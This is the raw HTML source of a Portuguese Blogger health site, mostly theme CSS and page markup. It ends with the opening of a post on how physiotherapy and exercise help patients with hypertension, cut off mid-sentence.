background-position: center center!important;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
padding:0px;
}
.comments {
clear: both;
margin-top: 0;
margin-bottom: 0;
color: #222;
background: #fff;
padding: 24px;
border: 1px solid #eee;
border-top: none;
}
ul.roma-widget li~li {
border-top:1px solid #eee;
}
ul.roma-widget li a {
position: relative;
display: block;
padding:20px;
text-decoration: none;
background-color: rgba(255, 255, 255, 1);
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
ul.roma-widget li a .post-title h6 {
position: relative;
font-size: 15px;
line-height: 22px;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
z-index: 1;
margin: 0 0 0 25px;
}
ul.roma-widget li a .post-title h6 {
margin:0;
}
ul.roma-widget li a .post-title h6 {
line-height: 19px;
}
ul.roma-widget .post-meta {
margin:0;
padding:0;
border:0;
}
ul.roma-widget li .post-meta .post-date:before {
content: '';
}
ul.roma-widget li a .post-date {
position: relative;
z-index: 1;
}
ul.roma-widget li a span {
display: none;
}
ul.roma-widget li:first-child a {
padding:0;
background-color: #000;
}
ul.roma-widget li:first-child a .post-image {
opacity: 0.6;
}
ul.roma-widget li:first-child a .post-image {
margin: 0;line-height: 0;
}
ul.roma-widget li:first-child .post-title {
position: absolute;
bottom: 35px;
}
ul.roma-widget li:first-child .post-title h6 {
font-size: 15px;
line-height: 21px;
color: #fff;
}
ul.roma-widget li:first-child  .post-meta {
position: absolute;
padding: 0 0 0 25px;
}
ul.roma-widget li a:hover {
background-color: rgba(0, 0, 0, 0.4);
}
ul.roma-widget li a:hover .post-title h6 {
color: #fff;
}
ul.roma-widget li:first-child a:hover {
background-color: rgba(0, 0, 0, 1);
}
ul.roma-widget li:first-child a .post-title h6 {
padding: 0 0 0 25px;
}
.post-date {
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #B7B7B7;
margin-top: 7px;
}
.box-title h2 span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
color: #000;
}
.box-title h2:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #eee;
top: 5px;
z-index: 0;
}
.box-title h2 {
position: relative;
margin: 0 0 30px;
}
.cmmwidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.cmmwidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;overflow:hidden;margin:0;padding:10px 0}
.cmmwidget li span{margin-top:4px;color:#aaa;display:block;font-family:'Open Sans',sans-serif,sans-serif;line-height:1.3em;text-transform:lowercase;font-size:12px;font-weight:400}
.avatarRound{width:45px;height:45px}
img.rc-img{width:100%}
.cmmwidget a{color:#222;position:relative;font-size:14px;text-transform:capitalize;display:block;overflow:hidden;font-weight:500}
.cmmwidget a:hover{color:#f2132d}
.cmmwidget{list-style:none;padding:0}
.cmmwidget li .avatarImage{float:left;margin:0 10px 0 0}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-weight:700;letter-spacing:1px;font-size:13px}
.post-nav li strong i{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li.previous a strong:before,.post-nav li.next a strong:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400}
.post-nav li.previous a strong:before{content:"\f104";margin-right:8px}
.post-nav li.next a strong:after{content:"\f105";margin-left:8px}
ul.post-nav{background-color:#FFF;border-top:1px dotted #f0f0f0;display:block;width:100%;overflow:hidden;    margin: 30px 0 0;}
.post-nav li a{color:#222;line-height:1.33;display:block;padding:15px 0 0;transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.post-nav li:hover a{color:#f2132d}
ul.post-nav span{font-size: 13px;
font-weight: 400;
padding: 10px 5px 10px 0;
display: block;
color: #000;
font-size: 15px!important;
font-family: 'Montserrat';
font-weight: 700;
letter-spacing: -0.4px;
line-height: 18px;0}
.post-nav .previous{float:left;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right;padding-left:10px;box-sizing:border-box}
h2{margin:0}
.footer-column .roma-widget li{overflow:hidden;border-bottom:1px solid #eee;padding:10px 0}
#footer-wrapper{background-color:#000;}
#footer{display:block;overflow:hidden;width:100%;border-bottom: 1px solid #0e0e0e;    color: #fff;}
.footer-sections{overflow:hidden;margin:0 auto;padding:25px 0}
.sect-left{display:inline-block;float:left;width:31.33%;margin-right:3%}
.sect-left .widget:nth-child(2){margin-top:15px}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget-title{position:relative;margin-bottom:10px;}
.sect-left h2{
color: #fff;
margin-bottom: 8px;
font-family: 'Montserrat',sans-serif;
position: relative;
display: inline-block;
font-size: 13px;
font-weight: 900;
text-transform: uppercase;
letter-spacing: 2px;
padding: 0 10px 0 0;
z-index: 1;
}
.sect-left h2 a{color:#fff}
.sect-left .PopularPosts ul li a,.sect-left .cmmwidget a,.sect-left .roma-widget .wrp-titulo a{color:#fff}
.sect-left .roma-widget li{overflow:hidden;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .roma-widget li:first-child{padding-top:0}
.sect-left .roma-widget .wrp-titulo a:hover,.sect-left .PopularPosts ul li a:hover,.sect-left .cmmwidget a:hover{color:#f2132d}
.footer-wrapper{background-color:rgba(0,0,0,0.24);color:#aaa;display:block;overflow:hidden;padding:15px 0 13px;width:100%}
.footer-wrapper .footer-sec{margin:0 auto}
.footer-wrapper .copyright{font-size:12px}
.footer-wrapper .copyright a{color:#fff}
.footer-wrapper .copyright a:hover{color:#f2132d}
.footer-wrapper #social-footer{float:right;position:relative;display:block;margin-right:-12px}
.footer-wrapper #social-footer ul{overflow:hidden}
.footer-wrapper #social-footer ul li{display:block;float:left;margin-right:10px;margin-left:10px}
.footer-wrapper #social-footer ul li a{display:block;float:left;text-decoration:none;color:#aaa}
.footer-wrapper #social-footer ul li a:hover{color:#f2132d}
.footer-wrapper #social-footer ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.footer-wrapper a:active,.footer-wrapper #social-footer ul li a:active{color:#f2132d}
#social-footer .facebook:before{content:"\f230"}
#social-footer .twitter:before{content:"\f099"}
#social-footer .gplus:before{content:"\f0d5"}
#social-footer .rss:before{content:"\f09e"}
#social-footer .vimeo:before{content:"\f27d"}
#social-footer .youtube:before{content:"\f167"}
#social-footer .skype:before{content:"\f17e"}
#social-footer .stumbleupon:before{content:"\f1a4"}
#social-footer .tumblr:before{content:"\f173"}
#social-footer .vine:before{content:"\f1ca"}
#social-footer .stack-overflow:before{content:"\f16c"}
#social-footer .linkedin:before{content:"\f0e1"}
#social-footer .dribbble:before{content:"\f17d"}
#social-footer .soundcloud:before{content:"\f1be"}
#social-footer .behance:before{content:"\f1b4"}
#social-footer .digg:before{content:"\f1a6"}
#social-footer .instagram:before{content:"\f16d"}
#social-footer .pinterest:before{content:"\f0d2"}
#social-footer .delicious:before{content:"\f1a5"}
#social-footer .codepen:before{content:"\f1cb"}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #333;background-color:#222;color:#ddd}
.sect-left .FollowByEmail .widget-content{background-color:#222}
.sect-left .FollowByEmail .widget-content:before{color:#ddd}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#333}
.sect-left #ArchiveList select{border:1px solid #272727;background-color:#222;color:#ddd}
.sect-left #ArchiveList select option{color:#ddd}
.sect-left .cloud-label-widget-content span a{color:#ddd;background-color:#101010}
.sect-left .cloud-label-widget-content span a:hover{color:#999;}
#back-to-top{    color: #fff;background:#000;
padding: 7px 10px;
font-size: 14px;
text-align: center;
border: 3px solid #000;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#back-to-top:hover{transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
.back-to-top{position:fixed!important;    bottom: 70px;
right: 34px;
z-index: 999;
width: 40px;z-index:9999}
div#hague_widget_social-2 li {
padding: 0px;
}
.social-media-widget ul {
border-top: 1px solid #eee;
border-bottom: 1px solid #eee;
border-right: 1px solid #eee;
}
.social-media-widget ul li~li {
border-top: 1px solid #eee;
}
.social-media-widget ul li a{
display: block;
font-size: 9px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
letter-spacing: 0.3px;
text-transform: uppercase;
text-decoration: none;
color: #000;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.social-media-widget ul li a i{
position: relative;
display: inline-block;
font-size: 12px;
width: 40px;
height: 40px;
text-align: center;
line-height: 42px;
margin: 0 10px 0 0;
z-index: 1;
border-right: 1px solid #eee;
border-left: 1px solid #eee;
}
.social-media-widget ul li a span{
display: inline-block;
float: right;
font-size: 9px;
text-transform: uppercase;
margin: 0 30px 0 0;
line-height: 40px;
}
.social-media-widget ul li a.facebook:hover{
background-color: #3b5998;
color:#fff;
}
.social-media-widget ul li a.twitter:hover{
background-color: #00aced;
color:#fff;
}
.social-media-widget ul li a.dribble:hover{
background-color: #ed689b;
color:#fff;
}
.social-media-widget ul li a.linkedin:hover{
background-color: #0077b5;
color:#fff;
}
.social-media-widget ul li a.flickr:hover{
background-color: #ff0084;
color:#fff;
}
.social-media-widget ul li a.tumblr:hover{
background-color: #3d5a70;
color:#fff;
}
.social-media-widget ul li a.vimeo:hover{
background-color: #1ab7ea;
color:#fff;
}
.social-media-widget ul li a.youtube:hover {
background-color: #dd1a2a;
color:#fff;
}
.social-media-widget ul li a.instagram:hover{
background-color: #125688;
color:#fff;
}
.social-media-widget ul li a.google:hover{
background-color: #dd4b39;
color:#fff;
}
.social-media-widget ul li a.foursquare:hover,
.sidebar-social ul li a.foursquare:hover {
background-color: #f94877;
color:#fff;
}
.social-media-widget ul li a.pinterest:hover {
background-color: #cb2027;
color:#fff;
}
.social-media-widget ul li a.deviantart:hover{
background-color: #04cc47;
color:#fff;
}
.social-media-widget ul li a.behance:hover{
background-color: #005cff;
color:#fff;
}
.social-media-widget ul li a.facebook:hover i,
.social-media-widget ul li a.twitter:hover i,
.social-media-widget ul li a.dribbble:hover i,
.social-media-widget ul li a.linkedin:hover i,
.social-media-widget ul li a.flickr:hover i,
.social-media-widget ul li a.tumblr:hover i,
.social-media-widget ul li a.vimeo:hover i,
.social-media-widget ul li a.youtube:hover i,
.social-media-widget ul li a.instagram:hover i,
.social-media-widget ul li a.google:hover i,
.social-media-widget ul li a.foursquare:hover i,
.social-media-widget ul li a.pinterest:hover i,
.social-media-widget ul li a.deviantart:hover i,
.social-media-widget ul li a.behance:hover i{
border-color: #fff;
}
.cmm-tabs.simplyTab {
border: 1px solid #eee;
padding: 25px;
margin-top: 30px;
}
span.reading-time {
position: relative;
display: inline-block;
font-size: 11px;
font-weight: 300;
text-transform: uppercase;
font-family: 'Montserrat', sans-serif;
color: #757575;
}
a.timestamp-link:after {
content: "-";
margin: 0 6px 0 8px;
}
span.uk-date {
color: #B7B7B7;
}
.footerwidget .widget h2 {
display: block;
position: relative;
text-align: center;
}
div#footer-instagram {
position: relative;
margin-top: 100px;
}
.my-insta-box {
position: absolute;
z-index: 99;
opacity: 0.95;
padding: 10px;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
margin-bottom: 14px;
}
a.btn-style {
background: rgb(255, 255, 255);
padding: 10px 20px;
color: #000;
}
div#footer-instagram h2 {
display: none;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0;}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;float:left;padding:0!important;    -webkit-transition: all ease-in-out .5s;
-moz-transition: all ease-in-out .5s;
-ms-transition: all ease-in-out .5s;
-o-transition: all ease-in-out .5s;
transition: all ease-in-out .5s;list-style: none;}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
.group-share.pull-right li span {
font-family: Istok Web,sans-serif;
color: #4F5152;
text-transform: uppercase;
font-size: 12px;
/* line-height: 1px; */
letter-spacing: 0.8px;
}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 68px;
margin: 8px 5px 0px 5px;
width: 62px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1000px}
body#layout .section h4{color:#171717!important}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .tn-right{height:auto}
body#layout .social-area{margin:0;width:100%}
body#layout .header-content,body#layout #header-blog{float:left;width:100%;height:auto;padding:0}
body#layout .header-logo,body#layout .header-ads{height:auto}
body#layout .header-logo{width:30%;    margin: 0 auto;padding:0}
body#layout .header-ads{width:70%;margin:0}
body#layout .header-random{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #menu{display:block}
body#layout #content-wrapper{margin:0 auto}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout #feat-sec .widget-content{display:block}
body#layout #ads-home{width:auto;max-height:none;margin-bottom:0}
body#layout #sidebar_tabs:before{content:"Sidebar Tabs";color:#fff;font-family:"Roboto", sans-serif;font-size:18px;margin-bottom:5px;display:block}
body#layout .sidebar-wrapper{float:right;width:30%;margin:0;padding:0}
body#layout #sidebar_tabs{overflow:hidden;background-color:#FFBA00;padding:10px;margin-bottom:10px;box-sizing:border-box}
body#layout .sidebar-wrapper .layout-widget-description{display:none}
body#layout #sidebar_tabs .tab-opt{padding:0;float:left}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:28%;float:left}
body#layout #social-footer{width:30%;float:right}
body#layout .header-menu li.home-child,body#layout .uk-search-header,body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #unwanted{display:none!important}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
/*------Layout (end)----------*/
--></style>
<style>

.item .post, .static_page .post {
    padding: 25px;
    border: 1px solid #eee;
    background: #fff;
}
#main-wrapper {
    float: left;
    overflow: hidden;
    width: 775px;
    word-wrap: break-word;
}
  </style>
<style type='text/css'>
/*----Responsive Design----*/
@media only screen and (max-width: 1060px) {
#outer-wrapper{max-width:100%;box-shadow:none}
.row{width:96%}
.header-logo{max-width:200px}
#main-wrapper{width:67%}
.sidebar-wrapper{width:30%}
.back-to-top{display:none}
.post-detail {
    background-color: #fff;
    padding: 22px;
      margin-left: 0;}
   
}
@media only screen and (max-width: 979px) {
#header-blog{padding:15px 0}
#header-blog,.header-content{height:auto}
.header-logo{width:auto;float:none;margin:0 auto 15px}
.header-logo img{margin:0 auto}
.header-ads{float:none;margin:0 auto}
.header-menu{width:50%;overflow:hidden}
#nav,.header-menu li.home-child{display:none}
.nav-menu .selectnav{display:block!important}
.nav-wrapper{padding-left:10px}
#content-wrapper{margin:15px auto}
#main-wrapper{width:100%}
.uk-featured-post{margin-bottom:15px}
#ads-home{margin:0 auto 20px}
.sidebar-wrapper{float:left;width:100%;margin-top:15px}
.item .sidebar-wrapper{padding-top:10px}
.footer-sections{padding:15px 0 10px}
.sect-left{width:100%;margin-right:0;margin-bottom:20px}
.sect-left:last-child{margin-bottom:0}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:10px}
}
@media only screen and (max-width: 767px) {
.tm-menu{width:20%}
#nav1{display:none}
#selectnav2{background-color:#292929;height:22px;line-height:22px;padding:2px 5px;font-size:12px;box-sizing:border-box;margin-top:7px}
.selectnav{display:block}
.uk-search-header{display:none}
 article.my-wrapz{width:100%;height: auto;}
.post-detail {

    min-height: auto;
    max-height: auto;
}
}
@media only screen and (max-width: 620px) {
.uk-featured-post .uk-column1{width:100%;padding-right:0}
.uk-column1 .uk-post-caption{padding:0;float:left}
.uk-featured-post .uk-column2{float:right;width:100%;margin-top:15px}
.uk-featured-post .uk-column2 .item2{float:left;width:48.5%;margin-bottom:0}
.uk-featured-post .uk-column2 .item3{float:right;width:48.5%}
.index article,.archive article{float:left}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{width:100%;height:250px;margin-right:0;margin-bottom:15px;float:left}
.index .blog-pager,.index #blog-pager,.archive .blog-pager,.archive #blog-pager{padding:10px 0}
.item .post-title,.static_page .post-title{font-size:24px;line-height:1.4em}
.share-art a{padding:0}
.share-art span{display:none}
.share-art i.fa{margin-right:0!important}
}
@media only screen and (max-width: 480px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:220px}
.uk-featured-post .uk-column2 .item2{width:100%}
.uk-featured-post .uk-column2 .item3{float:left;width:100%;margin-top:15px}
.breadcrumbs{line-height:1.5em}
.post h2 a,.item .post-title,.static_page .post-title{font-size:22px}
.related li{width:100%;margin:10px 0 0}
.related li:first-child{margin-top:0}
.cmm-tabs-header h3{font-size:10px}
.sect-left{margin-bottom:15px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li{display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}
@media only screen and (max-width: 340px) {
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.cmm-tabs-header .wrap-tab a{padding:0 7px}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0}
.footer-sections{padding:15px 0 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}
@media only screen and (max-width: 300px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-ads{display:none}
.header-menu{width:100%}
.nav-wrapper{padding:0 10px}
#selectnav1{width:100%}
.header-random{display:none}
.uk-column1 .uk-post-thumb,.uk-column1 .uk-post-thumb .uk-image,.block-image,.block-image .thumb,.block-image .thumb a{height:160px}
.uk-column1 .uk-post-title,.post h2 a{font-size:18px}
.retitle{margin-bottom:10px}
.item .post-title,.static_page .post-title{font-size:20px}
.error-item{font-size:120px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left}
.cmm-tabs-header .wrap-tab li{float:left;display:inline-block;margin-left:0!important;margin-right:10px;margin-bottom:2px}
.cmm-tabs-header .wrap-tab li:last-child{margin-right:0}
.cmm-tabs.simplyTab .wrap-tab li a{padding:2px 7.55px}
.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li,.footer-wrapper #social-footer ul li a{margin:0 5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3404079820282143373&amp;zx=e43e2386-b5d8-44e6-a9c2-4706bfbb1228' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4746253434854305 -->

</head>
<body class='item'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='#'>Home</a></li>
<li><a href='http://material.facafisioterapia.net/'>Material de Estudo</a></li>
<li><a href='http://www.facafisioterapia.net/p/ultimas-noticias.html'>Últimas</a></li>
<li><a href='https://facafisioterapia.us5.list-manage.com/subscribe/post?u=12ad62d53c4b458ec30c1885f&id=666b0766bb'>Posts por Email</a></li>
<li><a href='http://www.facafisioterapia.net/p/whatsapp.html'>Posts por Whatsapp</a></li>
<li><a href='https://t.me/facafisioterapia'>Posts por Telegram</a></li>
<li><a href='http://www.facafisioterapia.net/p/contato.html'>Contato</a></li>
</ul>
</div>
</div></div>
</div>
<div class='tn-right'>
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com/facafisioterapia' target='_blank' title='facebook'></a></li>
<li><a class="youtube" href="//youtube.com/facafisioterapia" target="_blank" title="youtube"></a></li>
<li><a class='twitter' href='http://twitter.com/fisioterapiaa' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com/facafisioterapia' target='_blank' title='instagram'></a></li>
</ul>
</div>
</div></div>
</div>
<form action='/search' class='uk-search-header' method='get'>
<i class='fa fa-search'></i>
<input class='uk-searchbox-header' id='s' name='q' placeholder='Search...' type='text'/>
</form>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<img alt='' height='196' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEibfdGmqweidJPrnVAtT7cax1yT0EhU63_9u6eNJ5mbwjtIrSW1QGHmVmOpy930v_5y25A7t4Isk-R29ka70GsICXB-TDUsR1HWvfvpJ2GUIm6tFkGHqCFkTLxp6MS2eI2LTYyu5qbumzsmbql9JR__3jMBrvFAALqSCbwiGV0CiP9gvk4QXHPui5oV4g=s826' width='826'/>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://www.facafisioterapia.net/'>Faça Fisioterapia</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Fisioterapia de qualidade com informações sobre tratamentos e assuntos relacionados à área. </span></p>
</div>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4746253434854305&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- facafisioterapia_ads-content_AdSense1_728x90_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-4746253434854305"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="7819415696"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper row'>
<div class='nav-menu'>
<div class='header-random'><li><a class='rdn-icon'></a></li></div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.facafisioterapia.net/'></a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Navegue pelo melhor conteúdo de Fisioterapia!</a></li>
<li itemprop='name'><a href='https://www.facafisioterapia.net/p/fisio-pro-materiais-para-profissionais.html' itemprop='url'>FISIO PRO - Para Profissionais</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>


<div id="outer-wrapper" class="item">



    <div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='clear'></div>
<div class='clear'></div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post' data-file='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' data-target='article'>

              <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
              <div itemprop='image' itemscope='itemscope' itemtype='https://schema.org/ImageObject' style='display:none;'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320/image-730496.png' itemprop='url'/>
<meta content='700' itemprop='width height'/>
</div>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.facafisioterapia.net/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Atua%C3%A7%C3%A3o%20Profissional' property='v:title' rel='v:url'>Atuação Profissional</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Fisioterapia%20na%20Cardiologia' property='v:title' rel='v:url'>Fisioterapia na Cardiologia</a></span>
<i class='fa fa-angle-right'></i>
<span typeof='v:Breadcrumb'>
<a href='https://www.facafisioterapia.net/search/label/Sa%C3%BAde' property='v:title' rel='v:url'>Saúde</a></span>
<i class='fa fa-angle-right'></i><span>Atuação da Fisioterapia em Hipertensos</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Atuação da Fisioterapia em Hipertensos
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.facafisioterapia.net/2020/12/atuacao-da-fisioterapia-em-hipertensos.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished dateModified' title='2020-12-21T17:28:00-03:00'>17:28</abbr></a>
<span class='reading-time'><div class='eta'></div>Read</span>
</span>
</div>
</div>
<article class='my-wrapz'>
<div class='post-detail'>
<div class='post-body entry-content' id='post-body-4744086415336910966' itemprop='articleBody'>
<meta content='Apesar de ser pouco divulgado, o profissional de fisioterapia  pode auxiliar o paciente hipertenso na melhoria da saúde, realizando formas d...' name='twitter:description'/>
<div dir="ltr"><div><br></div><div><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s1600/image-730496.png"><img alt="" border="0" id="BLOGGER_PHOTO_ID_6908809367479401906" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg123B72_WpjdxiOBSXxSqaHODIA1BjI7UXzPM4ygF_N4K3xsdaZNg_r6jjU3L1mXFM6ovcKYBIYdS3FtjvYbeW0EFJYg7kEum7FfATcAwK_HeIXgGt2ZvvQl546wabY9BArxyKTP9wT_s/s320-rw/image-730496.png" /></a><br><br></div>Apesar de ser pouco divulgado, o <a href="http://www.fisioquality.com.br">profissional de fisioterapia</a> pode auxiliar o paciente hipertenso na melhoria da saúde, realizando formas de tratamentos individuais e visando a qualidade de vida. Os exercícios proporcionados também diminuem o risco de ter uma doença grave no futuro. &#160;<br><br>Esse acompanhamento terapêutico pode ser feito através de exercícios de duração, intensidade e frequência. Se estas atividades forem feitas regularmente, o indivíduo consegue diminuir a dosagem de seus medicamentos ou deixar a hipertensão controlada sem fazer o uso dos mesmos.<br><br>O tratamento da hipertensão arterial divide-se em duas categorias: o tratamento farmacológico e as modificações do estilo de vida, tais como: perda da massa corporal, 